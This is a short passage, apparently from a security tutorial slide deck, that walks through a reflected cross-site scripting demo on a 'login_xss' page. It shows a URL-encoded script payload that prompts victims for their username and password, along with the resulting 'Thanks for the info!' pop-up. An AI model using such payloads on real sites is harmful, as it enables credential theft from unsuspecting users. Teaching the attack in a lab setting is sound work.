 Not secure | 157.245.181.76/login_xss?username=%3Fuser%3D%27%2F><script>while(!uname){var%20uname%20=%20prompt(%27Please%20enter%20your%20username:%27);}while(!pword){var%20pword%20=%20prompt(%27Now%20enter%20yo...
157.245.181.76 says
Thanks for the info!
OK
6) A final pop-up box will appear
thanking the user.
The hacker now has the user's
username and password!